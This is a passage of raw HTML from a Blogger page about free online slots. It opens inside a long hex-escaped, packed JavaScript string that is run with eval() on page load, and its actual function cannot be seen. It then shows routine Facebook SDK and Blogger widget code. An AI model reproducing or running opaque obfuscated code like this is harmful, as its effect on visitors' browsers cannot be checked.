5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x31\x38\x5c\x5c\x31\x34\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x31\x77\x5c\x5c\x31\x74\x5c\x5c\x51\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x52\x5c\x5c\x31\x38\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x37\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x63\x5c\x5c\x51\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x34\x5c\x5c\x51\x5c\x5c\x31\x6d\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x31\x66\x5c\x5c\x31\x6c\x5c\x5c\x53\x5c\x5c\x31\x32\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x31\x66\x5c\x5c\x4b\x5c\x5c\x31\x74\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x31\x62\x5c\x5c\x31\x6b\x5c\x5c\x75\x5c\x5c\x31\x71\x5c\x5c\x51\x5c\x5c\x31\x65\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x31\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x31\x35\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x31\x71\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x31\x77\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x31\x74\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x6e\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x74\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x63\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x31\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x51\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x63\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x51\x5c\x5c\x31\x37\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x62\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x31\x32\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x74\x5c\x5c\x31\x77\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x4b\x5c\x5c\x31\x71\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x52\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x31\x45\x5c\x5c\x57\x22\x2c\x22\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6f\x22\x5d\x3b\x31\x4c\x28\x31\x4a\x28\x31\x46\x2c\x31\x44\x2c\x31\x79\x2c\x31\x47\x2c\x31\x43\x2c\x31\x52\x29\x7b\x31\x43\x3d\x31\x4a\x28\x31\x79\x29\x7b\x31\x49\x28\x31\x79\x3c\x31\x44\x3f\x31\x7a\x5b\x34\x5d\x3a\x31\x43\x28\x31\x59\x28\x31\x79\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x79\x3d\x31\x79\x25\x31\x44\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x7a\x5b\x35\x5d\x5d\x28\x31\x79\x2b\x31\x56\x29\x3a\x31\x79\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x79\x2d\x2d\x29\x7b\x31\x54\x28\x31\x47\x5b\x31\x79\x5d\x29\x7b\x31\x46\x3d\x31\x46\x5b\x31\x7a\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x7a\x5b\x36\x5d\x2b\x31\x43\x28\x31\x79\x29\x2b\x31\x7a\x5b\x36\x5d\x2c\x31\x7a\x5b\x37\x5d\x29\x2c\x31\x47\x5b\x31\x79\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x46\x7d\x28\x31\x7a\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x7a\x5b\x33\x5d\x5b\x31\x7a\x5b\x32\x5d\x5d\x28\x31\x7a\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x46\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x42\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x32\x43\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x33\x36\x7c\x78\x36\x45\x7c\x78\x32\x34\x7c\x78\x37\x34\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x39\x7c\x78\x36\x44\x7c\x78\x36\x33\x7c\x78\x33\x33\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x41\x7c\x78\x34\x31\x7c\x78\x36\x46\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x33\x30\x7c\x78\x33\x34\x7c\x78\x36\x38\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x37\x30\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x36\x32\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x37\x7c\x78\x36\x36\x7c\x78\x34\x36\x7c\x78\x34\x39\x7c\x78\x33\x35\x7c\x78\x35\x34\x7c\x78\x34\x44\x7c\x78\x34\x43\x7c\x78\x34\x45\x7c\x78\x34\x38\x7c\x78\x34\x46\x7c\x78\x37\x36\x7c\x78\x35\x30\x7c\x78\x35\x32\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x37\x37\x7c\x78\x35\x35\x7c\x78\x33\x37\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x33\x38\x7c\x78\x35\x38\x7c\x78\x37\x39\x7c\x78\x35\x39\x7c\x78\x37\x31\x7c\x78\x37\x38\x7c\x78\x35\x41\x7c\x78\x37\x41\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x33\x7c\x5f\x30\x78\x65\x39\x35\x61\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x35\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x32\x7c\x78\x35\x43\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x31\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x34\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x61\x36\x30\x65\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vmaShV);
//]]>

</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6OgnNjggyqjW8r-sQ8bjf7PPedkA:1768851931607';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6283364234339909375','//www.propagandashistoricas.com.br/2023/07/slots-online-gratuitos-diversao-e.html','6283364234339909375');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6283364234339909375', 'title': 'Propagandas Hist\xf3ricas | Propagandas Antigas', 'url': 'https://www.propagandashistoricas.com.br/2023/07/slots-online-gratuitos-diversao-e.html', 'canonicalUrl': 'https://www.propagandashistoricas.com.br/2023/07/slots-online-gratuitos-diversao-e.html', 'homepageUrl': 'https://www.propagandashistoricas.com.br/', 'searchUrl': 'https://www.propagandashistoricas.com.br/search', 'canonicalHomepageUrl': 'https://www.propagandashistoricas.com.br/', 'blogspotFaviconUrl': 'https://www.propagandashistoricas.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-37684184-1', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - RSS\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6283364234339909375/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Propagandas Hist\xf3ricas | Propagandas Antigas - Atom\x22 href\x3d\x22https://www.propagandashistoricas.com.br/feeds/7070546276438321889/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6043786426791488', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': ':: Clique aqui e veja mais sobre esta postagem ::', 'pageType': 'item', 'postId': '7070546276438321889', 'postImageThumbnailUrl': 'https://lh4.googleusercontent.com/FVg3kw2xR9zhcfXW09rgEbjIJSi5DlY7zV72kcZcdRTnEfT_M_5kh8WFORMNp0WCvV7gZhcLf9hGa6Mvp-_Ik2dwgfWVJ-qwVkP6LMBP1T8oxvhS3cW1NTiPvUkWj6M6kngX2yNcR7q1eb7fJxE_D1E\x3ds72-c', 'postImageUrl': 'https://lh4.googleusercontent.com/FVg3kw2xR9zhcfXW09rgEbjIJSi5DlY7zV72kcZcdRTnEfT_M_5kh8WFORMNp0WCvV7gZhcLf9hGa6Mvp-_Ik2dwgfWVJ-qwVkP6LMBP1T8oxvhS3cW1NTiPvUkWj6M6kngX2yNcR7q1eb7fJxE_D1E', 'pageName': 'Slots Online Gratuitos: Divers\xe3o e Emo\xe7\xe3o Sem Riscos', 'pageTitle': 'Propagandas Hist\xf3ricas | Propagandas Antigas: Slots Online Gratuitos: Divers\xe3o e Emo\xe7\xe3o Sem Riscos', 'metaDescription': 'Descubra os melhores cassinos que oferecem uma ampla sele\xe7\xe3o de slots online gratuitos. Experimente a divers\xe3o instant\xe2nea e explore diferentes temas '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Slots Online Gratuitos: Divers\xe3o e Emo\xe7\xe3o Sem Riscos', 'description': 'Descubra os melhores cassinos que oferecem uma ampla sele\xe7\xe3o de slots online gratuitos. Experimente a divers\xe3o instant\xe2nea e explore diferentes temas ', 'featuredImage': 'https://lh4.googleusercontent.com/FVg3kw2xR9zhcfXW09rgEbjIJSi5DlY7zV72kcZcdRTnEfT_M_5kh8WFORMNp0WCvV7gZhcLf9hGa6Mvp-_Ik2dwgfWVJ-qwVkP6LMBP1T8oxvhS3cW1NTiPvUkWj6M6kngX2yNcR7q1eb7fJxE_D1E', 'url': 'https://www.propagandashistoricas.com.br/2023/07/slots-online-gratuitos-diversao-e.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7070546276438321889}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
